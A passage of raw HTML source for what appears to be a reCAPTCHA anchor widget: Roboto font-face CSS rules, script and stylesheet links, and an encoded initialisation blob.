  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XkDR-WZoE9kqTXYEY6lgNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XkDR-WZoE9kqTXYEY6lgNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XkDR-WZoE9kqTXYEY6lgNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CiytcL8KgT8O/PhHDhlvCrsOAwq3DmcKlwr7DncOmGH5IwqRnRBFuWsOpdjbChcO1bsKuUsKLw4TCqnLDiT4YwoZ0w6dSwrzDuVtCDsOewpnDoUtIw7RzAMK6wpTCtMOgw6ZvAMKmNAxEwrvDqcKlTcK/fMK5K8Kywo04w5rDi3YZw6RoADwaw5fDu8OKwqzChmZxf8OEw6LDucKtfsOBP8OORzQEw75Vw5bCg8Kow5bCkMO6F8OowpNlwo4QS8OewqDClVl7SMOAEMOLwql+BU/Duk3DqWzDnVDDoMKIw45gw6fDiMOsw61bMg3CvyrDtwtzw5o6cXvCnmbCvcKlw4BFLEYhw6vCo8K3w4nCosKQDik6w4QVwo97OyFYXcK8SBbDlMOBw6/Ct8KiwqbDksOVwojCkSvCnsOnBDLCrR8XBkd/wrHDlcOUHMK8GMKhDWHDsMKCw5wlWMKuAGVrWcKQZcKnQD7Cl3DDjsO8wovDncO9WMOwwp7DvMKHw7DDh0ISw6wdw7YfPW44Xz5ZwrXDgFTCgHLCiQzDvD/DiF3DrCXDuMOAw4IPCVjCgWJYPMOmwpckwpzDqcK/wp8/w7sbFMO4IcKCwrJ9GsKQwovCqcKpw6Ntw59qw7kawohRFMOSwpxUHw3CrUc9w4LDgBzCisOXwrEqGHzCiCZOwpRkwqMfBcO1cMOswos1w4Zew41+wp5CQEzDtCbCvDHDvFVPw4/[base64]/Dp0/CtWrClcOEfyduehsDw7vDkHl6IcKkwp5EwrYjwoHDjk/DisOyM8KKdsKxO8OQwoMZwpgJe18GPH9rwoEYw7U1w6M3Th/DkcKmSMOnw4hSwq/CrcKlw6PCjkhUwqzCs8Olf8KBwqfCmMKcNF3ClFjDnMKOwpXCocK/S8OuNX3CncKywobDsSzCucONHzjChMKbSlc2w5c6w4LDiG7DhmrDncK6w4g2GXDDmX3DkcO+RcOwW8OXf8OreHHDiVlUwrB0TcOnKjpVcjZ3wojDjcK6TkDDj8OMw47DvsOvAnoVVRDDksKyeMOjcAk/[base64]/Du1Buw5YyVcOHV8K8MSQWwrh0d8K+wrHCtsKENsO/P8KWwrRLchnCm8KePcKlWcKrPG0Nwqhbw5M/[base64]/DrBrCmT/CncOmZMO8X8K5TsOET8O2LMKfOCh5RwPCuMKmDsKawosoNBAAB8Ozwqpse8Ozf8O0MMKgwo/ClcOpw4wdfcOUTD3CsSTCpUfCjlnDv1Bbw5Ukf1o4D8KMwoTDoVHDiAwiw63CkmvDk8OAV8K1woBZwo/Dg8KfwpwuwojCv8KUw6l0w5dDwqPDkMOzw6HCkxDDiDzCvcOUSzzCqsKFAsOGwr/CnH3Dq8K+w6B4XcKGw5c3I8OJUcKlwqArAcKlw4XDrsOaXx3CnXfDkng8wocffW1ME0bDuUXCtcOeFQFkw6sqwr9ew5nDj8K4w58sFsKmw59TwoI1wpzCkzXDo0rCnMK4w5/[base64]/w4tCwrrDssOeaD8GFTlIw4h8Xlwyw7gGw5crS23ChcKuw7J0wpRyRSfCr8O/[base64]/DijHDn8OVBXFlFm1wScK3woLDhFh1HjAQw4LDusOCHcOvwrooVsOreXJJOxXCgMO4FxDCpWhgb8KMwqTChsKgPsOcGsKJASvDq8KcwrfDtCTDlkJAU8KvwovCrMOMw7Jpw6Udwp/CohTDlRBVP8OCwqHCucKGN1BRaMKywqJ9w7vDvXHCqcK8Zn8+w6wdwoxkQsKgTVgSeMOUcsOvw6fDhjxrwrUHwrjDq3hdwqwXw7jCscOoccOSw6jDsgw/w7NtBC49w5bDl8K+w73DssK1XVjDiE7Cv8KiOyAYMHHDicKnPsOyQRRmHC8yU1/CoMOISEc+UQl2wprCuynDiMK2wolhwr/CsB4YwqgQwoouQnDDqsORNMO3wqPCusK7d8O8ccOpMRd/CSxjLBdWwrbCszLCkEdxFQzDucKBGk/DqMKlX2nCjwotScKUFS7DicKWw7jDgEIMXMK5a8O3woUjwqnCtMKcQBQWwoPCl8OjwoAGbHXCs8Ktw49Dw5HCiMOhJ8OADDlYwrnDp8Ojw6Flw4TCkFbDlRowdcK0wpkCHHh7I8KNVMOWw5fDlcKAw5DDgcKzw7Q1wqbCqMO6R8KdDcOGZBvCqsO2w71dwoQKwpw/GRvDrRXCiHkrO8OHSnDDvMKWOMKCS1bCm8OlMsOHQnLDjMOJVyLDkj3DnsOjEsKyFWDDgsKCdE0DQXVzesOzPHUqw7oPfsK7w60Yw4nCkGVOwqjDlcKKwoPDj8KGSMKoTggEJTwTfwHDjMOBNx4LA8K2ckbCgMKVw7zDjkw0w6XCm8OSazcmwphDMMOWXcKzXD/Ct8KWwrg/OkrDhsOtbMKFwo4Owo3DqT/CgzHDriBqw7kAwoLDlMOtwpIVNy3Dl8OawrrDuzZvwrTDpcKKXsKkw7bCuE/DhMO+wprDsMKewrLDgcKHwpbDv1fDlsOTw45/[base64]/[base64]/CtRPCjU7Cikt4MsOuwpAuCSomPsKtwpU8w4DCrsOTw6VswqvDhDQLwq7CvjDCucKvwpB4TFvChQ/DonbCszrDgcO6w5pzwojCiHBZIsK5YSvDlRR9MS/CnwDDscOiw4bCksOvwpbCvxLCggJPfcOuwo7DlMOtWMKRwqB0wqrDj8OBwplQwpYIw49VKsOgwpRUdMOEwqckw5pyfsKNw5FBw7nDvA90wqjDv8KWU3TCjjt/a0bCusO0J8O5wp3Cq8OKwqEaBX3DlMKLw4LCi8KMI8K7f1bCkVtzw41Uw7TCssKXwrXCmsKJasK6w64swrkmwovCpsORZkZfa3Rcw5drwoYaw7LCisKDw4zDrBPDo2/DtMOKIinCrsKmc8Ole8KmQMKYeAvDosOawqodwpvCmHNDRT7Ch8Kuw5wtX8K3aUnCkTbDsWUWwodlETdBwolpacOEGSbCgAnDl8K/[base64]/DkMKVQcOwwofCt8Opw7XDnj8vwpnCrREbwqFQwoNEwqjCksOoaEbDmVMiYykTaBVkH8Oxw6InK8O8w5RDwrTDmcKJI8OEwr5jICELw4QdNVNjw4krK8O4KisXw6bDv8KbwqkafcOKeMKnw7LDncKzwodiw7HDjsO/McOhwpXDhXfDgjITIsKdARPDoSbCsHp6HVLDocOKw7YPw75MDcO6ESPCncKyw4rDncOmZmvDqsOXwpgGwp5tDwNrBcOEfixnwrLCgcK7Sj4UenwLWMK/F8OwPADCuzwuWsK/ZcK7bUJkwrjDvMKdX8Odw45Hcl/Dq31mO0TDosOTw5HDoCXDgxzDvUXCgsOLI05uFMKTFjg0wpxEwqbCv8OKYMKEMMKCfhFhwqvCom4XPMKSw7/CscKGLcOKw4vDp8OZS1EbOsO+PsOjwrbCoGjCi8OyeXfDqMK5aXjDiMKYQQorw4ddw6E/w4XCi0XDlMKjw5ouX8KUH8KICMOMYMO3HMKHf8KZIcOvwrBFwrNlwoEOwo8HBcKRIxrClcKmMHUjXxtzCcKJfMO1L8Oww4oXWyjDoC/DqVXDmcK/[base64]/Cn8Kyw6Vtwq/DkcO7wq3DnSQvwqMqwrzDtDjCpSzDrn7CgFbCtcOAw4/Ch8ONS3RowrEFwp3CnlXCnMKtw6PDiSFcflnDqsOOG2gpGcObRg8QwoHDownCn8KbHEnCisOKEMO8w5rCusO+w6nDuMKewqnDm2Efw7kbecOzw78FwpwmwrHCvC3Ck8O8bC/DtcOHV3jCnMOoY34jF8KNFsK+w5DCocOlw6/ChhoTLUnDvMKjwr85wrjDll3CssKRw63DvsO4wrY3w6fCvMK5RjjCiAVeCiTCuiJBw6dyOErDpT7CoMKyOx7DusKDwq8aLidCOMOYMcOJw6rDmcKMw7LCv0oZFU/Cj8O+LcKGwq5FQ17CncKYwrnDnxErVjTDrMOFHMKtwo/CkzNiwpNGwozCkMOtccOuw6/Cn0bCmx05w6rClxJPw4rDkMKhwobDlcKWX8OVwoTCp03Co1HCmXx7w4XCjFHCs8KOGkkBQ8ONw6fDmDlBMBHDgcOAL8KbwrvDuxPDvcOqEMOBJXgPZcKIU8OyRAorTMO8ccKUwrnCpMKjwozDuRZuwr4Hw7rDjMOSecK0VMKdTMKRO8K5W8Oqw7zCoHrCkG/Ct2tCCMORwp/DhsOFw7nDo8OhT8KewoXDl3RmICzCgXrDnRlQXsORw4DDrXfDizwvS8ObwqV/w6BxXHrCvggaTsKcw53CpMOgw4d0Q8KcB8K+w6F0wpgSwqTDjMKDw49ZTErCpMKpwpQRwq0lNMOjJ8KSw5HDrC8IbMOYIsKdw7zDncOsbyJvw4vDvgzDoQ7DjQ5kP20JOCPDrMO8NCELwrbCjkLCpGbCtsKgwrXDlMKpawzCnBTDhDZvT1XCnl3CnkfClMOgDx/Dl8KBw4jDlCd9w6Rfw4zCsEnCq8KQF8K1w6XCo8K7w77CrRdmwrnCuil6wofCm8OewqDDh1pGwo3Dt0HDssKeBcKfwrTCvmEYwpp7XCDCu8K8wqIlwr0/BHB8w6DCj2BzwptrwqjDnwkqYgVjw708w4nCn2EKw5lmw6jDlnDDucOaGMOQw6vDisOLUMO1w60TacKzwqZWwogUw6PDmMOrAXQMwp3CgMOVwqc3w7/Cry3Ds8KPEQrDqjJDwprCssKyw5xDwoxERcKTTxxobGBlesK2EsKww654SELDpMKJenDDocKyw5fDt8Onw6pdd8O7GcODIsKsdVYiwoQJGCPChMKqw6o1woczfQZowpnDmR/CncOew6Uyw7MrasO/TsK6w48kwqsawpXCiU3DpsOLNX1mw4zDtUrCpSjDlQLDlFbDqkzCjsOZwqBxTsOhayJzHcKGfMKMPBNLLxfCjSzDoMOZw5vCt3NlwpAtDVQuw48uwpx/wozCqmjCn3x9w70tHk3CvcKzw6/[base64]/Ckj5oe8OWRsOUEsK1N8OMcwPChxfCi2DDmcOTAMOXMsK3w7k/d8KMc8OUwqUgwoYIDlcVU8O0dizCjcK1wrrDosKIwr7Cu8OrG8KnbMORU8OMN8OXw5BZwpzCjyPClWR3PEzCjcKXR2/[base64]/woZywrRYAzzDhD3CicO4w7DCrBw+w7TCjBhdw6bDjTzDpw4kLRvDq8KOwqjCncKAwqdYw5/DnRDDjcOGw4zCsCXCrBvCrsOncgJ1PsOswpxfwrnDrx1Xw496wp5gP8Oiw4s1Cw7Co8KTwotFwp8JecOjL8Kywq9hwrkDw4d2w5zClDDDn8OkY1DDkhJ4w7TCgcOFw59QKjLDk8OAw4tJwpV/bh7Cm2Baw67Cj0oswoYew6bCnjrDisKqcR8AwqkcwpsxScOow51Dw7DDisO9ClUeQUZGYBMDSRzCvMONY1Vzw4nDrcOzw6/Di8Kow7R7w7vDhcOFw6/DnsO/Llxwwr1HAMOXw7bDqBLDisOCw4AGwodpN8OVL8KySmHCvsKCwrfDhhYGbw5hw6E+UMOqwqHDucO/J1lTw4ITJMOyVBjDqcK8woEyBsOpYAbDv8OWLcOHdnkLZ8KwPxUaOSE7wqrDq8O+OcOqwo10bBbCr3TCmcK7TRsewoUgXMO7LQPDiMKwVhJsw4bDmcKHM05+asK7wqwLLAVnWsKlWnXDvWXDkB9UYGzDnAwZw4RPwoE4Dx0IeFbDgsOlwo5kacO/ehdKKsKGXGFPwqk2wpjDkklFcUDDtSnDvsKrB8Kxw6nCjn1xacOfw5xJccKDJhDDmHQiE2kOeG7Cr8OdwoTCo8KFwpbDvcOaVcKHAlEaw6XCrWBKwosAUsK/f3vCssK2wo3Cg8Ohw4DDtMOVI8KrAcORw6TDgTHDpsK2w5BJeGRkwoXChMOoccOMHsK2QsK/wpAdClgGYSRfR1zDhBzCmGzCpMKHwrfChmjDgMOlb8KIeMKsDzYLwpFMH0oDwp0cwq/ChcO7wpZvT0PDs8OiwonCtG/[base64]/[base64]/DosO/WMOUw4TDgG7Cpi9bYCnDqcO8w6/CvMKNwrPCqcKNwqfDpDnClW4Gwo5Uw6nCqcKxwrrDmMOlworCiijDpcOCKlZaRTJ6w7TDkWrCk8K6d8KlD8Opw7HDjcOhDMKuwprCg1LDmsKDSsOMLkjDpXFHw7h5wrUvEMOiwq/CuhIAwohRCGxjwpjCmknDksKZQ8OIw6XDgDggTBrCmh1xMxDDpHB9w6EHM8OCwq5Zb8KdwpcTwpQ1GsO+J8KJw7/DtcKNw4hQAnHDtwLCnUEcA2w0w44NwqjClMK5w6cfSsOTw47CtD7CgS3Du37CnsK1wrJBw5XDisOKUsOyZ8KLwpYGwrkxGAnDscOlwp3ChMKOUULDi8K6wqvDjBIbwqs1w58gw5N/AXFVw6fDocKWcTJfwplmdjRDBsKOTMOvw604eHLCp8OMJ3jCoEQSKcOxAFHCl8KzPsKtCxx8XhHDq8KpECdLw6TCv1fCscOveFjDq8OBJi03w5EAw4wfw7gLwoA1fsOgclrDl8KnZ8KeCTcdw4/DjgjCjsK/w7RZw5Vaf8Oyw6kyw49dwqTDg8OVwqw3Fnpyw6rDvsKMcMKIXgfCoytWwpLCuMK2w6I/UQVrw7HDpsOrVTx0wqjCoMKFRMOuw4LDvl9gXEnCmcKOVMK+w4fCpwPCisOIw6HCtcOeGAF5YMKMw4wzw5/CusOxwrjCiwjCjcKOwrhqKcOYw6kmQ8KBwq1QcsKKPcOdwoB5E8KOIsOfwqzDv3x7w4ttwp5rwoooB8Ogw7oYw6c8w4lNwr3Dt8OlwphdGVPCmMKKwoAnQMKuw4o5wq86wrHCmF7CgiVTwr/[base64]/DqjNyw7skw7Q9wrNhw53DosKnw5DDhsOIwpIRcTMzCXXCg8Ozw64hTMKRaEcsw6IDw5XDl8KBwqs8w7p0wrbCpMO/w7HDhcOzw60rOHPDgUjCqj8aw4kjw4xKw4vDmmAJwrEfZcKJf8O7wp7CmiRdA8KkE8ONwrZBw4NZw5g/w7/[base64]/[base64]/ChcOYfsKGwpPCpQnCoMOtN2nCrx3DksKkIcOuRMK6wpzDn8KZfMOzwpPDnsOywp7CiDDCssOhKxUMV0zCpRVgwqhFw6QCw4XCoyZgK8O/IMO9J8O/w5YIa8Omw6fDusKHC0XDgcOuw6VFIMK4axVFwopdXMOUbilAXFl2wrw4azMZbsOJS8ODccOTwrXDrsO5w5Ruw68dVcOVw7B8amxBwpHDjlJAAsOOdFo/woHDlMKMw4RHw7XCgsKhWsO1w4LDnj7CscO0NMOPw7/DqGjClQvDnMONw7cDw5PDgXHCocKPW8OUHTzClMKHA8K/dcOrw5EIwqtNw7AHZkXCr1HDmjPClcOvLWBoBj7DrGokwpIdYQTCucKGYQAsbsKZw4ZWw5jCq2nDjcKBw5dVw5zDq8O9wpJSAMOYwpQ9w6HDuMOqLEPCkzDCj8O1wrJjXwbChcO4Zz7DsMOvdcKuUw9zcMKuwqzDscOvNl3CicO1wqYpY1XDv8K2H2/DtsOicF3DrsKHw5Jowp/Dlm/[base64]/w6LDncOXw4LCrTNtdcOcwplgw4QBecOiMsOPYcKZwocIOMOuG8KiCcOQw5rClsKNaQgWUhxrMEFYwrNiw7TDtMKOf8O8ZTXDnMKLTxg8RMOxDMOIw7fChMKxRDktw4rCngHCnG3CiMKkwqjDpwMUw5EJO2fCtkbDicOcwppPBhQKHEDDi2XCqyrClsKlV8OwwonCiwh/wofCq8KhEsKwM8Opw5dwFsODQlYFbcKBw4FTdXw6QcOzw7VuO10Vw5XDlEE/w67DlMKeS8OMcUPCpl4DST3Djid+IMOkYMKUPcOFw6rDq8KcKw4kWMKpeTvDlcK6wpNtelIsQ8OvUS9PwrXDkMKresKpUcKXw57DrcOKE8KbHsOGw4bCqMKiwq9Lw4PDuG0jZ1l/S8KjdsKBRULDpcOfw4pgIjYkw5nCksOkUMKxL1/Ck8OlamYuwpwYCcKuI8KMwrx+w7MNDMOuw79fwqY5wpfDvsOrKzYdJ8O8YzPDv2TCicO0wpJ9wp0UwrUXw7TDqMKTw7HCmWLDijXDr8K5ZsKPXD9AZV3ClB/DtcKdMVNwZm0KH3/[base64]/woNfw7XDisKrw4k9wovCrGbDln11HjV2w70hw6jCvFvCgwrCnltpTXIlfsOqO8OgwrfCoAfDrADCnM